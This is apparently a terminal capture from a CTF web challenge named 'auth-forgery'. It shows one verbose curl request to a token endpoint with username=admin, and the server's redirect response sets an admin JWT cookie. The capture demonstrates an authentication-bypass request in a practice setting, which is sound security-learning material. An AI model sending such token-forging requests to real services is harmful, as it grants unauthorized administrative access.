 ❯ curl -XGET -v http://159.223.192.150:5003/api/token\?username\=admin
Note: Unnecessary use of -X or --request, GET is already inferred.
*   Trying 159.223.192.150:5003...
* Connected to 159.223.192.150 (159.223.192.150) port 5003 (#0)
> GET /api/token?username=admin HTTP/1.1
> Host: 159.223.192.150:5003
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 FOUND
< Server: Werkzeug/2.3.6 Python/3.9.17
< Date: Mon, 03 Jul 2023 14:02:50 GMT
< Content-Type: text/html; charset=utf-8
< Content-Length: 207
< Location: /dashboard
< Set-Cookie: JWT=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.Dw4EfY6pBMfHZnG4Q4b9cSudgS_2XzcZ3sldeoQBleQ; Path=/
< Connection: close
<
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="/dashboard">/dashboard</a>. If not, click the link.
* Closing connection 0
~/Documents/CTFs/ned-ctf-2023/web/auth-forgery/challenge at 07:02:52 PM
❯